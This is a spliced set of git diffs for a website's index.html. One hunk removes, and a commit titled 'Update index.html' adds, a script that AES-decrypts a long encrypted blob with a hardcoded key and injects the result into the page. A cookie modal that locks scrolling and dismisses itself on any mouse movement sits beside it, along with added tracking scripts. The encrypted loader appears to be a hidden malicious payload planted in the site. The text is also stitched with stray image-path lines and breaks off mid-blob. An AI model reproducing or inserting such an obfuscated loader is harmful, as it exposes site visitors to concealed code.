   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -71,118 +50,6 @@
   </script>
 </head>
 <body>
- <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX18FP7SnKFQLIAdtEX28YVhJgDy7q/qCeXlpFAOoyTOTEsvCDou5yi5JWeBgiSJaCKxP8jpEXsgSLG9HKZMHqvtHcBVZj4Vh7wjkmYds7JSpN0/p35Uhx8l19uOCPvWV8vqMkLhCqMcORXZ5xo/8NqdOyy/M0jlpNdztzTMiurbAkiiAjD/DzgDhUUGtseYKBO393Peyj2MDAynFjE1cDlMICFulqEyPzG/i+KsbjKX7NxjxhuIQn+9WvHVHN7ZFll6C51TdrGMlNWt2ouYCs99TlSllV/uMxCTLYh9LAJ7ixxPS7uzyGXLbeOc2umeEYO/uXTY5dlR/1WxGtjyBSzL1mjrnGe0ANyQFuzu898tZpakRl/LjpktMCxwbq/w3qN5h1qPx86cUrwisDtLhV2c38vqHsaVYIMNwpXrN19B3N8DpvigoLbylKnWyd9fxpSOOr43c008ONIDe6Bed0jZeEIx9pxTpqMnH1rmI6cmg5/BQX0NBgIDbjNOpgdPht+EB6/+dZ1TvtlgWo2zDysJ+Wl3GjPi2K8wbi7c4GK/lGsoM526cs9OMYVNRFSP/[base64]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`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">Verdant</a>


==== commit 84bed2be: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,8 +1,29 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+ <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5025061,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025061&101" alt="free webpage hit counter" border="0"></a></noscript>
+<!-- Histats.com  END  -->
+     <!-- Google tag (gtag.js) -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'G-70VR6YJBH6');
+</script>
  <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +33,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -50,6 +71,118 @@
   </script>
 </head>
 <body>
+ <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX18waWWvQHKUpd7BXgB5BBf2Uu/su85LkM8qcBwVZF6DzcVtPs4Ha5JShk6bzUbbFGnpfyJMura2udL57yVMjB2CDGZPH5otEP6j6IvWOGOGlC9muJfwCR96n1a7GezF/sUGsvW16fmZQttHxfZu1rKg/aE4Wna3PzpyAy52hvIsMPLiUjMn6m/yLfEh/YAGmdem7vIv0kohIOMh3UQc1XVq6/l+wkXpHPf2YvpVe8tydQEA97wZyBwnOTpnvGw7bMWsnlOG4gila3/50mlDHrT/b6XOU4XglrHOUykUnxSiOJQzQ1+V0ZVJ6aQ4OKbYcbv0ri6LipwjkH+dgf8W9uQnE872GPbdMhyizX+XsVYWdHYNvVThd13oi34JxrDh6LI2zG9f4R+6JQXn3/IABasYYBMdUw8A+oWl1KYOrx8QahsT3niKp/gMM2oeVBwDDz1F9VaJnO2euQmiw3ZEcERqD1rqB1A1CvEeDdYvsc/WVZUxzoZgYhA8H3C5cmrbZAChzC/moeYETmnLIbB5MLWF492uVIJGJLRPZMXoc6aIUV+RfwwluhNBY76xPEReGhO5rauc5R28QwYgdTRtpK5+FDX2kH6mbzOKSbmq3rPS7MIy8V2B8z4CRUwS6iGUEXsrELb75HiGgPGJcGwDAaXf4fPASZxBmPJzYafhz682S1B4qp/Je/6okv+HGybDfBQJwjvVQk1Y8IMI+vkv5qt5fYt76XOZi+Czi1eehP6WwEOSnXhKc74BmbN2f9/zugfi8tU9XPhAuffCZS8xTb1yE16UHpZuRQefiJPDuL1wIX16aVH9H7NFFfI6xr9fcblQwwUU0+rYH0tW1FngNmDBKh8e4Fn4RZdWJnIAWtMo/dW/1U1RHcWgACR1aGsjlSWmOY8zBywTbSP7TvN/gw6o/HvvVSPvoHcM58rXN8IWnf1O0KRmV5xPL0iUyue8PqVV0TzxbJM5QaHMwt2Orw85Q1ZEKj/GikQgBdKzE23RkRLOfVpHQIdN+40pKjqBvFmlRlyXvMZsCx4ctp2ZvocnvLjgyPGTLedu6lTHyEEvFu6QUSuDtE0s/3xG8c2tgpNW4LvtRXVKkmBHZ0Q+R50bVnKgdk6+q89Jbo9lW+5TQg2C8YUpUwSh4l8AsruLWtYcnIer8NXIhxvA0/vacsVVRchCa3huz8omWyg2mn5ykSYkIf/[base64]/Im1yWKpcFeB5GvePGn5Q2bEUEBuu5Twhaa36l30cbrKafXug61LxIaA0NXBH6ugWaaj896TnS68GLZIRdHn0jc7dd9/LfCLz8BxjyCcIzEF9qhVI9zqUeijf+uERAnykcVJE5yRroxj2PWUnUkm2gIHZIRryCPxbCh6uamb7ljv0RVx7T8KuH+yM4EItS7mpweouddmviPohvuIta5oYbeniMIeVHNO/hXbSYKac+St5HkKAhro3vlxXQzobzohYcNKYpkefycZqIuPoqK/j0KyQ+vidTN+vjMjKpPguKNJNlo/VUyYC13q342H/B/absdqIHfzR09A9GGrehELm+X5A3PhF/sZ8pTvsUTa0DlY9F/K6SfgblW9tHi91zVmi6yPvyohsABdtjO5hhzSaPxvAA3CdaBRyZaTVYdSYV3BAIYhYjziMgg5EbrQDO3mp5pLDCdI8n01jNiXbxs3XeS8MMLBVIFttIDckWJIUsLxT4OrjmoRRLysCBdRvOLcTObeAAEHPDI69UsZH/Y4mEvQX1gTsqVsBYG+IPuc3VdjtRfW60n3HyPGmebf+uJ0fvziU9n/9ueGebiqjOt/dkggPEYsfv+OP8Q65eHQTrc/T5rUp7ZfeqNYpE4ZnlX2OLHGX6nkf614bGxClYYemI3WFowdbjC+mYsyVBX0Vltjo+aS1Ubjz8tvB3zIgU/f8/o0p0UM66WKTF98ywzop96LnaVGL5qHrowfFW+q9HxS83Q6d2BSUcLa5tJzUTgTRyidxrKJgaPqY5OYbg+2RjP0rtFYldOtGBLcV1ovfSmL4NRiAlv7mf8BkxdWfFOLmEq3My4QLc9lBxV5XBaGmZz5W1G84q8+s/YcKC7uH+Ut6ACq399bP0ZKTg+jDeoYJj89tH+h078L1V3sbFEdtMm42YlBcNITmX6eNOSnK/4lGV0MN9ePyprRl+uXyb+KuMlBuTNZ7ntL34M/t5IBOwq6NABp9kl+ajJQiYgNfFtldfV1aHLyUIBE+nigL8830XmkrlWn7txWrUYSb0tjDhvfDzdQ3uRXxl6rX1BBvZ6mb+6vxpQTJ5/KL0h1axSIqpnBU7RYCylDNypPl9k5IC82VZwsRZV3MO6V+GJ36H7W5TPV205JicZNhdvRn8DAqdXbE7pl4nxmDDuiJac8SIpJiblFmPuPjFAJ8XNO38OWW8CZOmG4z4AbilK2JYWNQ/Zw4ZPfTzZcJgY4xuGcCKxTbUPocZhJW4okKDyiitAFneBgapguWkmDI/XRFJQQAzvt6soLg37OAL84jkC3mXNtaITVMBQM27caHywXvXtIkG23qJinGEgNEQNO02+SoOFiYymhiycztFGuPtisffGQvyz0pPadLVXNW/iipyeJ